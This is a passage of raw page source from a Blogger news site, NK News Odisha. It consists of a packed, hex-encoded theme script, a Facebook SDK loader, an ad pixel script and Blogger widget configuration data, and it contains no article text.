2c\x34\x51\x3a\x22\x32\x42\x2c\x34\x50\x2c\x34\x4f\x22\x7d\x29\x2c\x24\x28\x22\x23\x31\x64\x20\x31\x32\x20\x61\x22\x29\x2e\x47\x28\x6a\x28\x65\x29\x7b\x28\x65\x3d\x24\x28\x36\x29\x29\x2e\x31\x76\x28\x6a\x28\x29\x7b\x57\x20\x24\x28\x22\x59\x2c\x31\x35\x22\x29\x2e\x33\x6a\x28\x7b\x32\x63\x3a\x28\x24\x28\x65\x2e\x4a\x28\x22\x49\x22\x29\x29\x2e\x33\x69\x28\x29\x2e\x32\x41\x29\x2d\x32\x30\x7d\x2c\x33\x68\x29\x2c\x21\x31\x7d\x29\x7d\x29\x29\x2c\x61\x2e\x41\x28\x22\x7b\x34\x4e\x7d\x22\x29\x26\x26\x28\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x33\x67\x2d\x32\x62\x22\x2f\x3e\x5c\x27\x29\x2c\x24\x28\x22\x2e\x33\x67\x2d\x32\x62\x22\x29\x2e\x31\x47\x28\x24\x28\x22\x23\x34\x4d\x22\x29\x29\x29\x7d\x29\x2c\x24\x28\x22\x2e\x79\x2d\x31\x35\x20\x34\x4c\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x2c\x74\x3d\x65\x2e\x42\x28\x29\x2e\x31\x68\x28\x29\x2e\x31\x31\x28\x29\x2c\x61\x3d\x65\x2e\x59\x28\x29\x3b\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x4b\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x4a\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x32\x61\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x49\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x48\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x33\x66\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x47\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x46\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x34\x45\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x44\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x43\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x34\x42\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x41\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x7a\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x33\x65\x20\x44\x3d\x22\x56\x2d\x34\x79\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x33\x65\x3e\x22\x29\x7d\x7d\x29\x2c\x24\x28\x22\x23\x79\x2d\x31\x35\x20\x32\x7a\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x3b\x65\x2e\x4a\x28\x22\x51\x22\x29\x2e\x41\x28\x22\x31\x46\x2e\x32\x79\x2e\x58\x22\x29\x26\x26\x65\x2e\x32\x77\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x32\x78\x2d\x34\x78\x2d\x32\x77\x22\x2f\x3e\x5c\x27\x29\x7d\x29\x27\x2c\x36\x32\x2c\x34\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x7c\x7c\x70\x6f\x73\x74\x7c\x7c\x6d\x61\x74\x63\x68\x7c\x74\x65\x78\x74\x7c\x74\x79\x70\x65\x7c\x63\x6c\x61\x73\x73\x7c\x66\x65\x65\x64\x7c\x64\x69\x76\x7c\x65\x61\x63\x68\x7c\x6c\x61\x62\x65\x6c\x7c\x68\x72\x65\x66\x7c\x61\x74\x74\x72\x7c\x65\x6c\x73\x65\x7c\x69\x6d\x67\x7c\x74\x69\x74\x6c\x65\x7c\x61\x64\x64\x43\x6c\x61\x73\x73\x7c\x6c\x69\x6e\x6b\x7c\x6d\x65\x6e\x75\x7c\x73\x72\x63\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x73\x68\x6f\x77\x7c\x70\x61\x72\x65\x6e\x74\x7c\x6d\x61\x70\x7c\x63\x6f\x64\x65\x7c\x72\x65\x74\x75\x72\x6e\x7c\x63\x6f\x6d\x7c\x68\x74\x6d\x6c\x7c\x70\x6f\x73\x74\x73\x7c\x7c\x74\x72\x69\x6d\x7c\x6c\x69\x7c\x69\x74\x65\x6d\x73\x7c\x66\x61\x6c\x73\x65\x7c\x62\x6f\x64\x79\x7c\x66\x69\x6e\x64\x7c\x77\x69\x64\x67\x65\x74\x7c\x74\x69\x63\x6b\x65\x72\x7c\x75\x6c\x7c\x6e\x75\x6d\x7c\x73\x75\x62\x7c\x72\x65\x70\x6c\x61\x63\x65\x57\x69\x74\x68\x7c\x74\x6f\x63\x69\x66\x79\x7c\x74\x72\x75\x65\x7c\x6e\x61\x76\x7c\x6d\x61\x69\x6e\x7c\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x7c\x73\x70\x6c\x69\x74\x7c\x68\x6f\x74\x7c\x69\x74\x65\x6d\x7c\x75\x72\x6c\x7c\x61\x6c\x65\x72\x74\x7c\x6f\x6e\x7c\x73\x70\x61\x6e\x7c\x73\x74\x79\x6c\x65\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x73\x79\x73\x74\x65\x6d\x7c\x6b\x6f\x64\x65\x7c\x77\x72\x61\x70\x70\x65\x72\x7c\x5f\x7c\x63\x6c\x69\x63\x6b\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x6f\x7c\x74\x61\x67\x7c\x69\x6d\x61\x67\x65\x7c\x61\x6a\x61\x78\x50\x6f\x73\x74\x73\x7c\x77\x37\x32\x7c\x73\x65\x61\x72\x63\x68\x7c\x6d\x6f\x62\x69\x6c\x65\x7c\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x77\x77\x77\x7c\x61\x70\x70\x65\x6e\x64\x7c\x73\x68\x6f\x72\x74\x43\x6f\x64\x65\x49\x66\x79\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x61\x75\x74\x68\x6f\x72\x7c\x70\x31\x7c\x6e\x75\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x73\x69\x64\x65\x62\x61\x72\x7c\x63\x68\x61\x72\x41\x74\x7c\x69\x54\x6d\x73\x7c\x63\x6f\x6e\x73\x74\x7c\x66\x6f\x72\x7c\x64\x73\x71\x7c\x77\x69\x64\x74\x68\x7c\x74\x68\x75\x6d\x62\x7c\x67\x72\x69\x64\x7c\x6a\x73\x6f\x6e\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x6d\x61\x78\x7c\x7c\x69\x6e\x64\x65\x78\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x68\x37\x32\x7c\x70\x72\x65\x76\x7c\x61\x70\x70\x65\x6e\x64\x54\x6f\x7c\x69\x33\x7c\x69\x31\x7c\x6c\x6f\x61\x64\x7c\x6d\x65\x73\x73\x61\x67\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x66\x6f\x72\x6d\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x73\x43\x6c\x61\x73\x73\x7c\x64\x69\x73\x71\x75\x73\x7c\x73\x63\x72\x69\x70\x74\x7c\x64\x61\x74\x61\x7c\x65\x6e\x74\x72\x79\x7c\x61\x6c\x74\x7c\x4d\x61\x74\x68\x7c\x72\x65\x6c\x61\x74\x65\x64\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x32\x35\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x66\x6c\x6f\x61\x74\x7c\x6e\x65\x78\x74\x7c\x61\x64\x7c\x63\x68\x69\x6c\x64\x72\x65\x6e\x7c\x74\x33\x7c\x65\x71\x7c\x74\x31\x7c\x77\x72\x61\x70\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x69\x66\x72\x61\x6d\x65\x7c\x74\x6f\x70\x7c\x68\x32\x7c\x31\x37\x30\x7c\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c\x65\x7c\x62\x75\x74\x74\x6f\x6e\x7c\x69\x6e\x6e\x65\x72\x7c\x63\x6f\x6c\x6f\x72\x7c\x68\x69\x64\x65\x7c\x66\x61\x63\x65\x62\x6f\x6f\x6b\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x62\x6c\x6f\x67\x67\x65\x72\x7c\x31\x30\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x62\x6c\x6f\x67\x7c\x6c\x61\x7a\x79\x79\x61\x72\x64\x7c\x31\x30\x30\x30\x7c\x6b\x6f\x6e\x74\x65\x6e\x74\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6c\x6f\x61\x64\x65\x72\x7c\x67\x65\x74\x7c\x61\x6a\x61\x78\x7c\x69\x6e\x7c\x66\x65\x65\x64\x73\x7c\x70\x6f\x73\x74\x54\x68\x75\x6d\x62\x7c\x62\x72\x65\x61\x6b\x7c\x73\x65\x63\x74\x69\x6f\x6e\x7c\x7c\x72\x69\x67\x68\x74\x7c\x6c\x65\x66\x74\x7c\x61\x76\x61\x74\x61\x72\x7c\x68\x61\x73\x7c\x74\x6f\x67\x67\x6c\x65\x7c\x6c\x32\x7c\x69\x4c\x65\x6e\x7c\x6c\x31\x7c\x68\x65\x69\x67\x68\x74\x7c\x73\x37\x32\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x68\x74\x74\x70\x73\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x70\x72\x65\x7c\x69\x6e\x66\x6f\x7c\x63\x6f\x6e\x74\x61\x63\x74\x7c\x35\x30\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x61\x6e\x69\x6d\x61\x74\x65\x7c\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73\x7c\x6f\x6c\x7c\x69\x64\x7c\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7c\x72\x65\x6d\x6f\x76\x65\x7c\x67\x70\x6c\x75\x73\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x7c\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x31\x30\x32\x30\x7c\x37\x36\x39\x7c\x36\x38\x31\x7c\x35\x34\x31\x7c\x70\x75\x6c\x6c\x44\x72\x61\x67\x7c\x66\x72\x65\x65\x44\x72\x61\x67\x7c\x74\x6f\x75\x63\x68\x44\x72\x61\x67\x7c\x6d\x6f\x75\x73\x65\x44\x72\x61\x67\x7c\x64\x6f\x74\x73\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x72\x74\x6c\x7c\x66\x61\x64\x65\x4f\x75\x74\x52\x69\x67\x68\x74\x7c\x61\x6e\x69\x6d\x61\x74\x65\x4f\x75\x74\x7c\x61\x6e\x69\x6d\x61\x74\x65\x49\x6e\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x73\x6c\x69\x64\x65\x42\x79\x7c\x6f\x77\x6c\x43\x61\x72\x6f\x75\x73\x65\x6c\x7c\x6e\x65\x77\x73\x74\x69\x63\x6b\x65\x72\x7c\x66\x61\x7c\x70\x6f\x73\x74\x5f\x73\x6e\x69\x70\x7c\x70\x6f\x73\x74\x5f\x64\x61\x74\x65\x7c\x64\x61\x74\x65\x7c\x70\x6f\x73\x74\x5f\x61\x75\x74\x68\x6f\x72\x7c\x70\x6f\x73\x74\x5f\x6c\x61\x62\x65\x6c\x7c\x46\x65\x61\x74\x49\x6d\x61\x67\x65\x7c\x70\x6f\x73\x74\x5f\x74\x69\x74\x6c\x65\x7c\x70\x6f\x73\x74\x5f\x6c\x69\x6e\x6b\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6d\x65\x67\x61\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x6d\x65\x64\x69\x61\x7c\x70\x32\x7c\x70\x30\x7c\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x7c\x72\x65\x6c\x7c\x66\x61\x64\x65\x4f\x75\x74\x7c\x66\x61\x64\x65\x49\x6e\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x68\x31\x7c\x67\x65\x74\x55\x52\x4c\x5f\x6e\x65\x78\x74\x7c\x67\x65\x74\x55\x52\x4c\x5f\x70\x72\x65\x76\x7c\x70\x6e\x67\x7c\x62\x6c\x6f\x67\x73\x70\x6f\x74\x7c\x62\x70\x7c\x62\x6c\x6f\x67\x62\x6c\x6f\x67\x7c\x74\x79\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x7c\x69\x6e\x70\x75\x74\x7c\x68\x61\x73\x43\x6c\x61\x73\x73\x7c\x73\x75\x62\x6d\x65\x6e\x75\x7c\x6d\x65\x6e\x75\x32\x7c\x74\x34\x7c\x69\x34\x7c\x74\x32\x7c\x69\x32\x7c\x74\x72\x69\x67\x67\x65\x72\x7c\x6f\x66\x66\x7c\x72\x65\x73\x69\x7a\x65\x7c\x6f\x6e\x53\x63\x72\x6f\x6c\x6c\x7c\x67\x6f\x6f\x67\x6c\x65\x75\x73\x65\x72\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x72\x6f\x75\x6e\x64\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x76\x69\x64\x65\x6f\x7c\x62\x6f\x78\x7c\x63\x6f\x64\x65\x42\x6f\x78\x7c\x63\x6f\x64\x65\x62\x6f\x78\x7c\x65\x72\x72\x6f\x72\x7c\x61\x6c\x65\x72\x74\x45\x72\x72\x6f\x72\x7c\x61\x6c\x65\x72\x74\x65\x72\x72\x6f\x72\x7c\x77\x61\x72\x6e\x69\x6e\x67\x7c\x61\x6c\x65\x72\x74\x57\x61\x72\x6e\x69\x6e\x67\x7c\x61\x6c\x65\x72\x74\x77\x61\x72\x6e\x69\x6e\x67\x7c\x61\x6c\x65\x72\x74\x49\x6e\x66\x6f\x7c\x61\x6c\x65\x72\x74\x69\x6e\x66\x6f\x7c\x61\x6c\x65\x72\x74\x53\x75\x63\x63\x65\x73\x73\x7c\x61\x6c\x65\x72\x74\x73\x75\x63\x63\x65\x73\x73\x7c\x62\x6c\x6f\x63\x6b\x71\x75\x6f\x74\x65\x7c\x43\x6f\x6e\x74\x61\x63\x74\x46\x6f\x72\x6d\x31\x7c\x63\x6f\x6e\x74\x61\x63\x74\x66\x6f\x72\x6d\x7c\x68\x34\x7c\x68\x33\x7c\x68\x65\x61\x64\x69\x6e\x67\x73\x7c\x74\x6f\x63\x7c\x65\x78\x70\x61\x6e\x64\x65\x64\x7c\x69\x73\x7c\x72\x6f\x6c\x65\x7c\x43\x6f\x6e\x74\x65\x6e\x74\x73\x7c\x6f\x66\x7c\x54\x61\x62\x6c\x65\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x63\x6f\x6c\x6f\x72\x65\x64\x7c\x62\x74\x6e\x7c\x67\x65\x74\x62\x75\x74\x74\x6f\x6e\x7c\x69\x63\x6f\x6e\x7c\x53\x74\x72\x69\x6e\x67\x7c\x6e\x75\x6c\x6c\x7c\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x7c\x68\x65\x61\x64\x7c\x6a\x73\x7c\x65\x6d\x62\x65\x64\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x61\x73\x79\x6e\x63\x7c\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x66\x62\x7c\x64\x69\x73\x71\x75\x73\x5f\x74\x68\x72\x65\x61\x64\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x64\x69\x73\x71\x75\x73\x5f\x75\x72\x6c\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x66\x61\x64\x65\x49\x6e\x4c\x65\x66\x74\x7c\x66\x72\x6f\x77\x6e\x7c\x46\x6f\x75\x6e\x64\x7c\x50\x6f\x73\x74\x73\x7c\x4e\x6f\x7c\x45\x72\x72\x6f\x72\x7c\x73\x6e\x69\x70\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x6a\x73\x6f\x6e\x70\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x74\x61\x72\x74\x7c\x66\x6c\x6f\x6f\x72\x7c\x72\x65\x63\x65\x6e\x74\x7c\x6c\x69\x73\x74\x7c\x73\x6e\x69\x70\x70\x65\x74\x7c\x38\x36\x7c\x73\x75\x62\x73\x74\x72\x7c\x74\x65\x72\x6d\x7c\x66\x69\x72\x73\x74\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x6e\x61\x6d\x65\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x72\x65\x61\x64\x79\x7c\x63\x6f\x6d\x6d\x6f\x6e\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x62\x61\x63\x6b\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x6e\x6f\x6e\x65\x7c\x66\x75\x6c\x6c\x7c\x73\x74\x72\x69\x6b\x65\x7c\x5f\x62\x6c\x61\x6e\x6b\x7c\x74\x61\x72\x67\x65\x74\x7c\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x7c\x73\x35\x35\x7c\x4b\x63\x75\x39\x77\x4a\x62\x76\x37\x39\x30\x68\x49\x6f\x38\x33\x72\x49\x5f\x73\x37\x6c\x4c\x57\x33\x7a\x6b\x4c\x59\x30\x31\x45\x41\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x44\x55\x73\x7c\x6d\x4c\x37\x50\x49\x7c\x56\x75\x4f\x4c\x6e\x7c\x75\x43\x6a\x59\x67\x56\x46\x49\x68\x37\x30\x7c\x67\x69\x66\x7c\x62\x6c\x61\x6e\x6b\x7c\x69\x6d\x67\x31\x7c\x73\x34\x35\x7c\x73\x33\x35\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x7c\x6e\x78\x74\x7c\x61\x66\x74\x65\x72\x7c\x62\x65\x66\x6f\x72\x65\x7c\x4c\x61\x62\x65\x6c\x7c\x66\x61\x64\x65\x49\x6e\x52\x69\x67\x68\x74\x7c\x62\x6c\x75\x72\x7c\x66\x6f\x63\x75\x73\x7c\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73\x7c\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x7c\x61\x63\x74\x69\x76\x65\x7c\x63\x6c\x6f\x6e\x65\x7c\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x7c\x61\x62\x6f\x75\x74\x7c\x46\x65\x61\x74\x75\x72\x65\x64\x50\x6f\x73\x74\x7c\x6a\x51\x75\x65\x72\x79\x7c\x6e\x74\x68\x7c\x70\x74\x62\x7c\x44\x51\x36\x66\x57\x37\x65\x43\x70\x73\x38\x4e\x4c\x37\x53\x30\x6f\x68\x33\x37\x34\x4b\x46\x67\x31\x4d\x73\x57\x55\x66\x32\x47\x51\x43\x4c\x63\x42\x47\x41\x73\x59\x48\x51\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x30\x7c\x59\x4e\x33\x6e\x47\x6b\x66\x30\x6e\x43\x49\x7c\x72\x49\x34\x55\x43\x49\x72\x77\x45\x49\x34\x7c\x74\x79\x70\x65\x6f\x66\x7c\x72\x65\x73\x6f\x75\x72\x63\x65\x73\x7c\x79\x61\x72\x64\x7c\x6c\x61\x7a\x79\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x49\x6d\x61\x67\x65\x7c\x6e\x65\x77\x7c\x65\x78\x74\x65\x6e\x64\x7c\x66\x6e\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x59\x61\x72\x64\x7c\x72\x65\x6c\x61\x74\x69\x76\x65\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x39\x39\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x66\x66\x30\x30\x62\x61\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x73\x69\x7a\x65\x7c\x66\x6f\x6e\x74\x7c\x62\x6c\x6f\x63\x6b\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x54\x59\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1tdjPe);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- afp footer code starts here --><script type='text/javascript'>	var adgf_p1="5490";	var adgf_p2="flag~custom_params_demographic";	var adgf_p3="0";	var adgf_p4="";	var adgf_p5="";	var adgFtSc=document.createElement("script");	adgFtSc.id="adg_pixel_footer_script";	document.body.appendChild(adgFtSc);	adgFtSc.async=true;	var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5;	adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript>
<iframe frameBorder='0' height='0' id='adg_footer_pixel_script' marginheight='0' marginwidth='0' scrolling='no' src='//adgebra.co.in/afpf/afpf?p1=5490&p2=0&p3=1&p4=&p5=' width='0'></iframe></noscript>
<!-- afp footer code ends here -->
<script id='kunato_js-js' src='https://cdn.zzazz.com/widget/nknewsodisha/widget.js' type='module'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY620GQ-TV-11-ms2V3QS5VcdlR1bQ:1768743921570';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5349394713651159420','//www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html','5349394713651159420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5349394713651159420', 'title': 'NK NEWS ODISHA- News and Current Affairs.', 'url': 'https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html', 'canonicalUrl': 'https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html', 'homepageUrl': 'https://www.nknewsodisha.in/', 'searchUrl': 'https://www.nknewsodisha.in/search', 'canonicalHomepageUrl': 'https://www.nknewsodisha.in/', 'blogspotFaviconUrl': 'https://www.nknewsodisha.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-YC5TTJN3VV', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - Atom\x22 href\x3d\x22https://www.nknewsodisha.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - RSS\x22 href\x3d\x22https://www.nknewsodisha.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5349394713651159420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NK NEWS ODISHA- News and Current Affairs. - Atom\x22 href\x3d\x22https://www.nknewsodisha.in/feeds/5090263723423432460/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5090263723423432460', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s72-c/asssaa.webp', 'postImageUrl': 